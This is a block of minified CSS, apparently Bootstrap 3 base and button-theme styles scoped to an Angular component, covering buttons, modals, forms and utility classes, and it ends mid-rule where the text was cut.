sup[_ngcontent-ng-c1900935520]{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup[_ngcontent-ng-c1900935520]{top:-.5em}sub[_ngcontent-ng-c1900935520]{bottom:-.25em}img[_ngcontent-ng-c1900935520]{border:0}svg[_ngcontent-ng-c1900935520]:not(:root){overflow:hidden}figure[_ngcontent-ng-c1900935520]{margin:1em 40px}hr[_ngcontent-ng-c1900935520]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre[_ngcontent-ng-c1900935520]{overflow:auto}code[_ngcontent-ng-c1900935520], kbd[_ngcontent-ng-c1900935520], pre[_ngcontent-ng-c1900935520], samp[_ngcontent-ng-c1900935520]{font-family:monospace,monospace;font-size:1em}button[_ngcontent-ng-c1900935520], input[_ngcontent-ng-c1900935520], optgroup[_ngcontent-ng-c1900935520], select[_ngcontent-ng-c1900935520], textarea[_ngcontent-ng-c1900935520]{color:inherit;font:inherit;margin:0}button[_ngcontent-ng-c1900935520]{overflow:visible}button[_ngcontent-ng-c1900935520], select[_ngcontent-ng-c1900935520]{text-transform:none}button[_ngcontent-ng-c1900935520], html[_ngcontent-ng-c1900935520]   input[type=button][_ngcontent-ng-c1900935520], input[type=reset][_ngcontent-ng-c1900935520], input[type=submit][_ngcontent-ng-c1900935520]{-webkit-appearance:button;cursor:pointer}button[disabled][_ngcontent-ng-c1900935520], html[_ngcontent-ng-c1900935520]   input[disabled][_ngcontent-ng-c1900935520]{cursor:default}button[_ngcontent-ng-c1900935520]::-moz-focus-inner, input[_ngcontent-ng-c1900935520]::-moz-focus-inner{border:0;padding:0}input[_ngcontent-ng-c1900935520]{line-height:normal}input[type=checkbox][_ngcontent-ng-c1900935520], input[type=radio][_ngcontent-ng-c1900935520]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number][_ngcontent-ng-c1900935520]::-webkit-inner-spin-button, input[type=number][_ngcontent-ng-c1900935520]::-webkit-outer-spin-button{height:auto}input[type=search][_ngcontent-ng-c1900935520]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}input[type=search][_ngcontent-ng-c1900935520]::-webkit-search-cancel-button, input[type=search][_ngcontent-ng-c1900935520]::-webkit-search-decoration{-webkit-appearance:none}fieldset[_ngcontent-ng-c1900935520]{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend[_ngcontent-ng-c1900935520]{border:0;padding:0}textarea[_ngcontent-ng-c1900935520]{overflow:auto}optgroup[_ngcontent-ng-c1900935520]{font-weight:700}table[_ngcontent-ng-c1900935520]{border-collapse:collapse;border-spacing:0}td[_ngcontent-ng-c1900935520], th[_ngcontent-ng-c1900935520]{padding:0}*[_ngcontent-ng-c1900935520]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*[_ngcontent-ng-c1900935520]:before, *[_ngcontent-ng-c1900935520]:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html[_ngcontent-ng-c1900935520]{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body[_ngcontent-ng-c1900935520]{font-family:Helvetica Neue,Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}input[_ngcontent-ng-c1900935520], button[_ngcontent-ng-c1900935520], select[_ngcontent-ng-c1900935520], textarea[_ngcontent-ng-c1900935520]{font-family:inherit;font-size:inherit;line-height:inherit}a[_ngcontent-ng-c1900935520]{color:#337ab7;text-decoration:none}a[_ngcontent-ng-c1900935520]:hover, a[_ngcontent-ng-c1900935520]:focus{color:#23527c;text-decoration:underline}a[_ngcontent-ng-c1900935520]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure[_ngcontent-ng-c1900935520]{margin:0}img[_ngcontent-ng-c1900935520]{vertical-align:middle}.img-responsive[_ngcontent-ng-c1900935520]{display:block;max-width:100%;height:auto}.img-rounded[_ngcontent-ng-c1900935520]{border-radius:6px}.img-thumbnail[_ngcontent-ng-c1900935520]{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle[_ngcontent-ng-c1900935520]{border-radius:50%}hr[_ngcontent-ng-c1900935520]{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only[_ngcontent-ng-c1900935520]{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable[_ngcontent-ng-c1900935520]:active, .sr-only-focusable[_ngcontent-ng-c1900935520]:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button][_ngcontent-ng-c1900935520]{cursor:pointer}.btn[_ngcontent-ng-c1900935520]{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn[_ngcontent-ng-c1900935520]:focus, .btn[_ngcontent-ng-c1900935520]:active:focus, .btn.active[_ngcontent-ng-c1900935520]:focus, .btn.focus[_ngcontent-ng-c1900935520], .btn[_ngcontent-ng-c1900935520]:active.focus, .btn.active.focus[_ngcontent-ng-c1900935520]{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn[_ngcontent-ng-c1900935520]:hover, .btn[_ngcontent-ng-c1900935520]:focus, .btn.focus[_ngcontent-ng-c1900935520]{color:#333;text-decoration:none}.btn[_ngcontent-ng-c1900935520]:active, .btn.active[_ngcontent-ng-c1900935520]{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px #00000020}.btn.disabled[_ngcontent-ng-c1900935520], .btn[disabled][_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn[_ngcontent-ng-c1900935520]{cursor:not-allowed;filter:alpha(opacity=65);opacity:.65;-webkit-box-shadow:none;box-shadow:none}a.btn.disabled[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   a.btn[_ngcontent-ng-c1900935520]{pointer-events:none}.btn-default[_ngcontent-ng-c1900935520]{color:#333;background-color:#fff;border-color:#ccc}.btn-default[_ngcontent-ng-c1900935520]:focus, .btn-default.focus[_ngcontent-ng-c1900935520]{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default[_ngcontent-ng-c1900935520]:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default[_ngcontent-ng-c1900935520]:active, .btn-default.active[_ngcontent-ng-c1900935520], .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-default[_ngcontent-ng-c1900935520]{color:#333;background-color:#e6e6e6;background-image:none;border-color:#adadad}.btn-default[_ngcontent-ng-c1900935520]:active:hover, .btn-default.active[_ngcontent-ng-c1900935520]:hover, .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-default[_ngcontent-ng-c1900935520]:hover, .btn-default[_ngcontent-ng-c1900935520]:active:focus, .btn-default.active[_ngcontent-ng-c1900935520]:focus, .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-default[_ngcontent-ng-c1900935520]:focus, .btn-default[_ngcontent-ng-c1900935520]:active.focus, .btn-default.active.focus[_ngcontent-ng-c1900935520], .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-default.focus[_ngcontent-ng-c1900935520]{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.disabled[_ngcontent-ng-c1900935520]:hover, .btn-default[disabled][_ngcontent-ng-c1900935520]:hover, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-default[_ngcontent-ng-c1900935520]:hover, .btn-default.disabled[_ngcontent-ng-c1900935520]:focus, .btn-default[disabled][_ngcontent-ng-c1900935520]:focus, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-default[_ngcontent-ng-c1900935520]:focus, .btn-default.disabled.focus[_ngcontent-ng-c1900935520], .btn-default[disabled].focus[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-default.focus[_ngcontent-ng-c1900935520]{background-color:#fff;border-color:#ccc}.btn-default[_ngcontent-ng-c1900935520]   .badge[_ngcontent-ng-c1900935520]{color:#fff;background-color:#333}.btn-primary[_ngcontent-ng-c1900935520]{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary[_ngcontent-ng-c1900935520]:focus, .btn-primary.focus[_ngcontent-ng-c1900935520]{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary[_ngcontent-ng-c1900935520]:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary[_ngcontent-ng-c1900935520]:active, .btn-primary.active[_ngcontent-ng-c1900935520], .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-primary[_ngcontent-ng-c1900935520]{color:#fff;background-color:#286090;background-image:none;border-color:#204d74}.btn-primary[_ngcontent-ng-c1900935520]:active:hover, .btn-primary.active[_ngcontent-ng-c1900935520]:hover, .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-primary[_ngcontent-ng-c1900935520]:hover, .btn-primary[_ngcontent-ng-c1900935520]:active:focus, .btn-primary.active[_ngcontent-ng-c1900935520]:focus, .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-primary[_ngcontent-ng-c1900935520]:focus, .btn-primary[_ngcontent-ng-c1900935520]:active.focus, .btn-primary.active.focus[_ngcontent-ng-c1900935520], .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-primary.focus[_ngcontent-ng-c1900935520]{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.disabled[_ngcontent-ng-c1900935520]:hover, .btn-primary[disabled][_ngcontent-ng-c1900935520]:hover, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-primary[_ngcontent-ng-c1900935520]:hover, .btn-primary.disabled[_ngcontent-ng-c1900935520]:focus, .btn-primary[disabled][_ngcontent-ng-c1900935520]:focus, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-primary[_ngcontent-ng-c1900935520]:focus, .btn-primary.disabled.focus[_ngcontent-ng-c1900935520], .btn-primary[disabled].focus[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-primary.focus[_ngcontent-ng-c1900935520]{background-color:#337ab7;border-color:#2e6da4}.btn-primary[_ngcontent-ng-c1900935520]   .badge[_ngcontent-ng-c1900935520]{color:#337ab7;background-color:#fff}.btn-success[_ngcontent-ng-c1900935520]{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success[_ngcontent-ng-c1900935520]:focus, .btn-success.focus[_ngcontent-ng-c1900935520]{color:#fff;background-color:#449d44;border-color:#255625}.btn-success[_ngcontent-ng-c1900935520]:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success[_ngcontent-ng-c1900935520]:active, .btn-success.active[_ngcontent-ng-c1900935520], .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-success[_ngcontent-ng-c1900935520]{color:#fff;background-color:#449d44;background-image:none;border-color:#398439}.btn-success[_ngcontent-ng-c1900935520]:active:hover, .btn-success.active[_ngcontent-ng-c1900935520]:hover, .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-success[_ngcontent-ng-c1900935520]:hover, .btn-success[_ngcontent-ng-c1900935520]:active:focus, .btn-success.active[_ngcontent-ng-c1900935520]:focus, .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-success[_ngcontent-ng-c1900935520]:focus, .btn-success[_ngcontent-ng-c1900935520]:active.focus, .btn-success.active.focus[_ngcontent-ng-c1900935520], .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-success.focus[_ngcontent-ng-c1900935520]{color:#fff;background-color:#398439;border-color:#255625}.btn-success.disabled[_ngcontent-ng-c1900935520]:hover, .btn-success[disabled][_ngcontent-ng-c1900935520]:hover, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-success[_ngcontent-ng-c1900935520]:hover, .btn-success.disabled[_ngcontent-ng-c1900935520]:focus, .btn-success[disabled][_ngcontent-ng-c1900935520]:focus, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-success[_ngcontent-ng-c1900935520]:focus, .btn-success.disabled.focus[_ngcontent-ng-c1900935520], .btn-success[disabled].focus[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-success.focus[_ngcontent-ng-c1900935520]{background-color:#5cb85c;border-color:#4cae4c}.btn-success[_ngcontent-ng-c1900935520]   .badge[_ngcontent-ng-c1900935520]{color:#5cb85c;background-color:#fff}.btn-info[_ngcontent-ng-c1900935520]{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info[_ngcontent-ng-c1900935520]:focus, .btn-info.focus[_ngcontent-ng-c1900935520]{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info[_ngcontent-ng-c1900935520]:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info[_ngcontent-ng-c1900935520]:active, .btn-info.active[_ngcontent-ng-c1900935520], .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-info[_ngcontent-ng-c1900935520]{color:#fff;background-color:#31b0d5;background-image:none;border-color:#269abc}.btn-info[_ngcontent-ng-c1900935520]:active:hover, .btn-info.active[_ngcontent-ng-c1900935520]:hover, .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-info[_ngcontent-ng-c1900935520]:hover, .btn-info[_ngcontent-ng-c1900935520]:active:focus, .btn-info.active[_ngcontent-ng-c1900935520]:focus, .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-info[_ngcontent-ng-c1900935520]:focus, .btn-info[_ngcontent-ng-c1900935520]:active.focus, .btn-info.active.focus[_ngcontent-ng-c1900935520], .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-info.focus[_ngcontent-ng-c1900935520]{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.disabled[_ngcontent-ng-c1900935520]:hover, .btn-info[disabled][_ngcontent-ng-c1900935520]:hover, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-info[_ngcontent-ng-c1900935520]:hover, .btn-info.disabled[_ngcontent-ng-c1900935520]:focus, .btn-info[disabled][_ngcontent-ng-c1900935520]:focus, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-info[_ngcontent-ng-c1900935520]:focus, .btn-info.disabled.focus[_ngcontent-ng-c1900935520], .btn-info[disabled].focus[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-info.focus[_ngcontent-ng-c1900935520]{background-color:#5bc0de;border-color:#46b8da}.btn-info[_ngcontent-ng-c1900935520]   .badge[_ngcontent-ng-c1900935520]{color:#5bc0de;background-color:#fff}.btn-warning[_ngcontent-ng-c1900935520]{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning[_ngcontent-ng-c1900935520]:focus, .btn-warning.focus[_ngcontent-ng-c1900935520]{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning[_ngcontent-ng-c1900935520]:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning[_ngcontent-ng-c1900935520]:active, .btn-warning.active[_ngcontent-ng-c1900935520], .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-warning[_ngcontent-ng-c1900935520]{color:#fff;background-color:#ec971f;background-image:none;border-color:#d58512}.btn-warning[_ngcontent-ng-c1900935520]:active:hover, .btn-warning.active[_ngcontent-ng-c1900935520]:hover, .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-warning[_ngcontent-ng-c1900935520]:hover, .btn-warning[_ngcontent-ng-c1900935520]:active:focus, .btn-warning.active[_ngcontent-ng-c1900935520]:focus, .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-warning[_ngcontent-ng-c1900935520]:focus, .btn-warning[_ngcontent-ng-c1900935520]:active.focus, .btn-warning.active.focus[_ngcontent-ng-c1900935520], .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-warning.focus[_ngcontent-ng-c1900935520]{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.disabled[_ngcontent-ng-c1900935520]:hover, .btn-warning[disabled][_ngcontent-ng-c1900935520]:hover, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-warning[_ngcontent-ng-c1900935520]:hover, .btn-warning.disabled[_ngcontent-ng-c1900935520]:focus, .btn-warning[disabled][_ngcontent-ng-c1900935520]:focus, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-warning[_ngcontent-ng-c1900935520]:focus, .btn-warning.disabled.focus[_ngcontent-ng-c1900935520], .btn-warning[disabled].focus[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-warning.focus[_ngcontent-ng-c1900935520]{background-color:#f0ad4e;border-color:#eea236}.btn-warning[_ngcontent-ng-c1900935520]   .badge[_ngcontent-ng-c1900935520]{color:#f0ad4e;background-color:#fff}.btn-danger[_ngcontent-ng-c1900935520]{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger[_ngcontent-ng-c1900935520]:focus, .btn-danger.focus[_ngcontent-ng-c1900935520]{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger[_ngcontent-ng-c1900935520]:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger[_ngcontent-ng-c1900935520]:active, .btn-danger.active[_ngcontent-ng-c1900935520], .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-danger[_ngcontent-ng-c1900935520]{color:#fff;background-color:#c9302c;background-image:none;border-color:#ac2925}.btn-danger[_ngcontent-ng-c1900935520]:active:hover, .btn-danger.active[_ngcontent-ng-c1900935520]:hover, .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-danger[_ngcontent-ng-c1900935520]:hover, .btn-danger[_ngcontent-ng-c1900935520]:active:focus, .btn-danger.active[_ngcontent-ng-c1900935520]:focus, .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-danger[_ngcontent-ng-c1900935520]:focus, .btn-danger[_ngcontent-ng-c1900935520]:active.focus, .btn-danger.active.focus[_ngcontent-ng-c1900935520], .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-danger.focus[_ngcontent-ng-c1900935520]{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.disabled[_ngcontent-ng-c1900935520]:hover, .btn-danger[disabled][_ngcontent-ng-c1900935520]:hover, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-danger[_ngcontent-ng-c1900935520]:hover, .btn-danger.disabled[_ngcontent-ng-c1900935520]:focus, .btn-danger[disabled][_ngcontent-ng-c1900935520]:focus, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-danger[_ngcontent-ng-c1900935520]:focus, .btn-danger.disabled.focus[_ngcontent-ng-c1900935520], .btn-danger[disabled].focus[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-danger.focus[_ngcontent-ng-c1900935520]{background-color:#d9534f;border-color:#d43f3a}.btn-danger[_ngcontent-ng-c1900935520]   .badge[_ngcontent-ng-c1900935520]{color:#d9534f;background-color:#fff}.btn-link[_ngcontent-ng-c1900935520]{font-weight:400;color:#337ab7;border-radius:0}.btn-link[_ngcontent-ng-c1900935520], .btn-link[_ngcontent-ng-c1900935520]:active, .btn-link.active[_ngcontent-ng-c1900935520], .btn-link[disabled][_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-link[_ngcontent-ng-c1900935520]{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link[_ngcontent-ng-c1900935520], .btn-link[_ngcontent-ng-c1900935520]:hover, .btn-link[_ngcontent-ng-c1900935520]:focus, .btn-link[_ngcontent-ng-c1900935520]:active{border-color:transparent}.btn-link[_ngcontent-ng-c1900935520]:hover, .btn-link[_ngcontent-ng-c1900935520]:focus{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled][_ngcontent-ng-c1900935520]:hover, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-link[_ngcontent-ng-c1900935520]:hover, .btn-link[disabled][_ngcontent-ng-c1900935520]:focus, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-link[_ngcontent-ng-c1900935520]:focus{color:#777;text-decoration:none}.btn-lg[_ngcontent-ng-c1900935520]{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-sm[_ngcontent-ng-c1900935520]{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs[_ngcontent-ng-c1900935520]{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block[_ngcontent-ng-c1900935520]{display:block;width:100%}.btn-block[_ngcontent-ng-c1900935520] + .btn-block[_ngcontent-ng-c1900935520]{margin-top:5px}input[type=submit].btn-block[_ngcontent-ng-c1900935520], input[type=reset].btn-block[_ngcontent-ng-c1900935520], input[type=button].btn-block[_ngcontent-ng-c1900935520]{width:100%}.fade[_ngcontent-ng-c1900935520]{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in[_ngcontent-ng-c1900935520]{opacity:1}.collapse[_ngcontent-ng-c1900935520]{display:none}.collapse.in[_ngcontent-ng-c1900935520]{display:block}tr.collapse.in[_ngcontent-ng-c1900935520]{display:table-row}tbody.collapse.in[_ngcontent-ng-c1900935520]{display:table-row-group}.collapsing[_ngcontent-ng-c1900935520]{position:relative;height:0;overflow:hidden;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease}.close[_ngcontent-ng-c1900935520]{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close[_ngcontent-ng-c1900935520]:hover, .close[_ngcontent-ng-c1900935520]:focus{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close[_ngcontent-ng-c1900935520]{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;appearance:none}.modal-open[_ngcontent-ng-c1900935520]{overflow:hidden}.modal[_ngcontent-ng-c1900935520]{position:fixed;inset:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade[_ngcontent-ng-c1900935520]   .modal-dialog[_ngcontent-ng-c1900935520]{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translateY(-25%);-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out}.modal.in[_ngcontent-ng-c1900935520]   .modal-dialog[_ngcontent-ng-c1900935520]{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0)}.modal-open[_ngcontent-ng-c1900935520]   .modal[_ngcontent-ng-c1900935520]{overflow-x:hidden;overflow-y:auto}.modal-dialog[_ngcontent-ng-c1900935520]{position:relative;width:auto;margin:10px}.modal-content[_ngcontent-ng-c1900935520]{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px #00000080;outline:0}.modal-backdrop[_ngcontent-ng-c1900935520]{position:fixed;inset:0;z-index:1040;background-color:#000}.modal-backdrop.fade[_ngcontent-ng-c1900935520]{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in[_ngcontent-ng-c1900935520]{filter:alpha(opacity=50);opacity:.5}.modal-header[_ngcontent-ng-c1900935520]{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header[_ngcontent-ng-c1900935520]   .close[_ngcontent-ng-c1900935520]{margin-top:-2px}.modal-title[_ngcontent-ng-c1900935520]{margin:0;line-height:1.42857143}.modal-body[_ngcontent-ng-c1900935520]{position:relative;padding:15px}.modal-footer[_ngcontent-ng-c1900935520]{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer[_ngcontent-ng-c1900935520]   .btn[_ngcontent-ng-c1900935520] + .btn[_ngcontent-ng-c1900935520]{margin-bottom:0;margin-left:5px}.modal-footer[_ngcontent-ng-c1900935520]   .btn-group[_ngcontent-ng-c1900935520]   .btn[_ngcontent-ng-c1900935520] + .btn[_ngcontent-ng-c1900935520]{margin-left:-1px}.modal-footer[_ngcontent-ng-c1900935520]   .btn-block[_ngcontent-ng-c1900935520] + .btn-block[_ngcontent-ng-c1900935520]{margin-left:0}.modal-scrollbar-measure[_ngcontent-ng-c1900935520]{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media(min-width:768px){.modal-dialog[_ngcontent-ng-c1900935520]{width:600px;margin:30px auto}.modal-content[_ngcontent-ng-c1900935520]{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px #00000080}.modal-sm[_ngcontent-ng-c1900935520]{width:300px}}@media(min-width:992px){.modal-lg[_ngcontent-ng-c1900935520]{width:900px}}.clearfix[_ngcontent-ng-c1900935520]:before, .clearfix[_ngcontent-ng-c1900935520]:after, .modal-header[_ngcontent-ng-c1900935520]:before, .modal-header[_ngcontent-ng-c1900935520]:after, .modal-footer[_ngcontent-ng-c1900935520]:before, .modal-footer[_ngcontent-ng-c1900935520]:after{display:table;content:" "}.clearfix[_ngcontent-ng-c1900935520]:after, .modal-header[_ngcontent-ng-c1900935520]:after, .modal-footer[_ngcontent-ng-c1900935520]:after{clear:both}.center-block[_ngcontent-ng-c1900935520]{display:block;margin-right:auto;margin-left:auto}.pull-right[_ngcontent-ng-c1900935520]{float:right!important}.pull-left[_ngcontent-ng-c1900935520]{float:left!important}.hide[_ngcontent-ng-c1900935520]{display:none!important}.show[_ngcontent-ng-c1900935520]{display:block!important}.invisible[_ngcontent-ng-c1900935520]{visibility:hidden}.text-hide[_ngcontent-ng-c1900935520]{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden[_ngcontent-ng-c1900935520]{display:none!important}.affix[_ngcontent-ng-c1900935520]{position:fixed}











</style><style>.btn-default[_ngcontent-ng-c1900935520], .btn-primary[_ngcontent-ng-c1900935520], .btn-success[_ngcontent-ng-c1900935520], .btn-info[_ngcontent-ng-c1900935520], .btn-warning[_ngcontent-ng-c1900935520], .btn-danger[_ngcontent-ng-c1900935520]{text-shadow:0 -1px 0 rgba(0,0,0,.2);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px #ffffff26,0 1px 1px #00000013}.btn-default[_ngcontent-ng-c1900935520]:active, .btn-primary[_ngcontent-ng-c1900935520]:active, .btn-success[_ngcontent-ng-c1900935520]:active, .btn-info[_ngcontent-ng-c1900935520]:active, .btn-warning[_ngcontent-ng-c1900935520]:active, .btn-danger[_ngcontent-ng-c1900935520]:active, .btn-default.active[_ngcontent-ng-c1900935520], .btn-primary.active[_ngcontent-ng-c1900935520], .btn-success.active[_ngcontent-ng-c1900935520], .btn-info.active[_ngcontent-ng-c1900935520], .btn-warning.active[_ngcontent-ng-c1900935520], .btn-danger.active[_ngcontent-ng-c1900935520]{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px #00000020}.btn-default.disabled[_ngcontent-ng-c1900935520], .btn-primary.disabled[_ngcontent-ng-c1900935520], .btn-success.disabled[_ngcontent-ng-c1900935520], .btn-info.disabled[_ngcontent-ng-c1900935520], .btn-warning.disabled[_ngcontent-ng-c1900935520], .btn-danger.disabled[_ngcontent-ng-c1900935520], .btn-default[disabled][_ngcontent-ng-c1900935520], .btn-primary[disabled][_ngcontent-ng-c1900935520], .btn-success[disabled][_ngcontent-ng-c1900935520], .btn-info[disabled][_ngcontent-ng-c1900935520], .btn-warning[disabled][_ngcontent-ng-c1900935520], .btn-danger[disabled][_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-default[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-primary[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-success[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-info[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-warning[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-danger[_ngcontent-ng-c1900935520]{-webkit-box-shadow:none;box-shadow:none}.btn-default[_ngcontent-ng-c1900935520]   .badge[_ngcontent-ng-c1900935520], .btn-primary[_ngcontent-ng-c1900935520]   .badge[_ngcontent-ng-c1900935520], .btn-success[_ngcontent-ng-c1900935520]   .badge[_ngcontent-ng-c1900935520], .btn-info[_ngcontent-ng-c1900935520]   .badge[_ngcontent-ng-c1900935520], .btn-warning[_ngcontent-ng-c1900935520]   .badge[_ngcontent-ng-c1900935520], .btn-danger[_ngcontent-ng-c1900935520]   .badge[_ngcontent-ng-c1900935520]{text-shadow:none}.btn[_ngcontent-ng-c1900935520]:active, 